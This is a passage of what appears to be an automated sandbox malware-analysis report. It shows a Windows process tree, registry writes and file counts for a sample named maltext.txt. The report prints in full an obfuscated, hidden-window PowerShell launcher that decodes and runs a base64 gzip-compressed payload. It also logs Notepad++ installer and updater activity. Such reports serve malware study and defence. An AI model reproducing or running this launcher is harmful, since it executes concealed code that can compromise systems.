Spswi7RZsWtpE0dRL/SpMIH8ay2jPkwXoFOBLBz+LRJ3QvR93rIMfno9ONpCLl5Qx+6NlobZ4zOih7Se7LVGvotvA3LSi+SCW53f3/tCKP5qLyGldzT684XwHwtcycs5unpH5tSZkOGkWOBRIDt3lcKuocapWLWMSE64hivCJscVphCn0aOjih7MpUxq7vFuVrQVaZdnAeD+dwfDi/MWRJDwJSt/a2GHp+noJQcJpx6g5wpHPgkZ7d9FuQ09q77ptyPHn0+rFSSGCoQbvaCUspWG6Nyzx81/bDf5PqKobJ4CX969QfVv7h92fgq/dqNL9Yf37hV+C8xdTnzuEgZwFlybFZcd+BYGKF8++aXYDqPqmevgn6aecnY3hQ+fk+G9SqOON+QoAAA==''))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s);" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2808 | C:\Windows\system32\cmd.exe /b /c start /b /min powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String(''H4sIAH+p5VwCA7VWa2+bSBT9nEj5D6iyZFAcPxI3bSJVWsYGG2pcE2wc22utCIxh6uGxMCQm3f73vWNwmqrJbrvSIlvM4z7PPTOXTR65jMSRsFWELyfHRxMndUJBrBW0IdQeO1Q6OoLVWjyYXggfBHElJ0k/Dh0Sra+ve3ma4oiV8+YAMznLcHhHCc5ESfhLmAc4xWef7j5jlwlfhNofzQGN7xxaiRU9xw2wcCZHHt8bxa7DI2laCSVMrP/+e11anXXWTeXP3KGZWLeKjOGw6VFal4SvEnc4LRIs1g3ipnEWb1hzTqKL8+YsypwNHoO1e2xgFsReVpcgC/ilmOVpJOzz4QbKbbEOw0kau7LnpTjL6g1hxU2v1uvfxFXl9yaPGAlxU4sYTuPEwuk9cXHWHDqRR/EN3qxBy2Ipify1JIHYfbzFYi3KKUD5K2bEMX44oPazSuJzJZCasFRqQBlfyNOIvZziUrP+QqBQegmeqvyA29eT45PjzYEnzLick+dUgdHRaj/GEJw4iTOyF/wgtBuCAW4cFqcFTGvTNMfS+glaqEI/pA+N1w10DtIgW7C7cAhrKzsm3hp0qorWdpivvs7LPt6QCPeLyAmJe6Ce+BLIeEPxPsnmQWwMMYn1agN7fUyx7zAOG6/1D2pKSNiTLsoJ9XAqu1CoDKKCGkrfB1NWQqxrkYFDwKicA/lqGyA8PkhXJC8O3vkchOo96mRZQ5jkcOLchmBhh2KvIchRRqotOWfxflj/Fq6RU0ZcJ2MHc2upRLHy1oujjKW5C0WDzKdWgl3iUA5EQxgSD6PCIv7Ba/1FGHoOpXAKwNI9lAFWePoW41RIIcCy7FLTwkwLE4pDENqffJU6Ppzziux78jg+9urfB3igcslbDsQBgWfhQXUtGrOGYJOUwfXBQd0z6D+6f3Z1QCC9FFd1EA/nY4UKxkldw4jTsQJlD0HKIH01jUPkZPiyW14R4puWQtDbSb8FT/wow6OoN6aNrJm91AxPp5bGrIVCRrMg0EhH82FezBR/wtrJx+l0qFv9oZz2d8FG1jJNGaLC7CDZHZJ3to5mM9AjvZH5eafJHgr9W3/Re9Amwa0GjnojX/PhjbTARe1l20dttTeyUKCQtuxb5tDsdpZa6z1F5NHSLHk4f/L35Efpdoe3u6k8NnQ5UD95audc3etvuf5yOxj1lf3c5XNzkSlEAT+KujDtAM/tBM0VdWnaieafPvimPWp11QDBukZ2o8TiqHQ6+n3kPRr0/aMB4Zr2Uid4qfm48GVTlq1FRHlMMxXpu/dmT0aqa9o3IHNjkI2K8u3uQvc3rc6s0C9DH3Gd+Wxw+XGBUnnSsh1fX4Lu2HAp/BHkizTi6ijP48nFaR/0iL47j02I1yBY18iGojwb3Y3PuU1/194S/RTssdNtF6K1ASMZ4rEsLXpr3iXtd/37oHVlcz2w66E8svPpfMjtot1I7nH8IXcT5AnH1/FvAJPSpswi7RZsWtpE0dRL/SpMIH8ay2jPkwXoFOBLBz+LRJ3QvR93rIMfno9ONpCLl5Qx+6NlobZ4zOih7Se7LVGvotvA3LSi+SCW53f3/tCKP5qLyGldzT684XwHwtcycs5unpH5tSZkOGkWOBRIDt3lcKuocapWLWMSE64hivCJscVphCn0aOjih7MpUxq7vFuVrQVaZdnAeD+dwfDi/MWRJDwJSt/a2GHp+noJQcJpx6g5wpHPgkZ7d9FuQ09q77ptyPHn0+rFSSGCoQbvaCUspWG6Nyzx81/bDf5PqKobJ4CX969QfVv7h92fgq/dqNL9Yf37hV+C8xdTnzuEgZwFlybFZcd+BYGKF8++aXYDqPqmevgn6aecnY3hQ+fk+G9SqOON+QoAAA==''))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s);" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2816 | "C:\Windows\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\maltext.txt | C:\Windows\system32\NOTEPAD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2944 | "C:\Users\admin\AppData\Local\Temp\npp.7.6.6.Installer.exe" | C:\Users\admin\AppData\Local\Temp\npp.7.6.6.Installer.exe | — | gup.exe | |||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 3221226540 Version: 7.6.6.0 Modules
| |||||||||||||||

| 2952 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Program Files\Notepad++\change.log" | C:\Program Files\Notepad++\notepad++.exe | — | npp.7.6.6.Installer.exe | |||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: HIGH Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.66 Modules
| |||||||||||||||
| 3008 | "C:\Windows\explorer.exe" "C:\Program Files\Notepad++\notepad++.exe" | C:\Windows\explorer.exe | — | npp.7.6.6.Installer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3292 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3316 | "C:\Program Files\Notepad++\notepad++.exe" | C:\Program Files\Notepad++\notepad++.exe | — | explorer.exe | |||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.66 Modules
| |||||||||||||||

| 3504 | "C:\Program Files\Notepad++\updater\gup.exe" -v7.51 | C:\Program Files\Notepad++\updater\gup.exe | notepad++.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: GUP : a free (LGPL) Generic Updater Exit code: 0 Version: 4.1 Modules
| |||||||||||||||
Total events
1 048
Read events
797
Write events
247
Delete events
4
Modification events
| (PID) Process: | (2096) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2816) NOTEPAD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Notepad |
| Operation: | write | Name: | iWindowPosX |
Value: 22 | |||
| (PID) Process: | (2816) NOTEPAD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Notepad |
| Operation: | write | Name: | iWindowPosY |
Value: 22 | |||
| (PID) Process: | (2816) NOTEPAD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Notepad |
| Operation: | write | Name: | iWindowPosDX |
Value: 960 | |||
| (PID) Process: | (2816) NOTEPAD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Notepad |
| Operation: | write | Name: | iWindowPosDY |
Value: 501 | |||
| (PID) Process: | (3952) notepad++.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3952) notepad++.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3952) notepad++.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3504) gup.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3504) gup.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
15
Suspicious files
2
Text files
154
Unknown types
1




